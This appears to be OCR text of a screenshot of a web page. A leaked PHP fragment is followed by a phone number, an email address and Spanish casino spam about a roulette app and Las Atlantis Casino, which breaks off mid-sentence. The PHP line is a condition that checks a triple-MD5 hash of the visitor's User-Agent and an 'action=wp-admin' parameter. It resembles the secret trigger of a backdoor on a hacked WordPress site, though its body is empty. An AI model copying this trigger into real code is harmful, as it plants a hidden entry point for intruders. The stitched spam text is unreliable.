
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juego De La Ruleta App
Juego De La Ruleta App
Las Atlantis Casino acepta jugadores de Estados
Unidos, donde tiene su sede. Disfruta sin
complicaciones en el casino virtual. Gracias al
protocolo Tron, la asistencia total agregada de los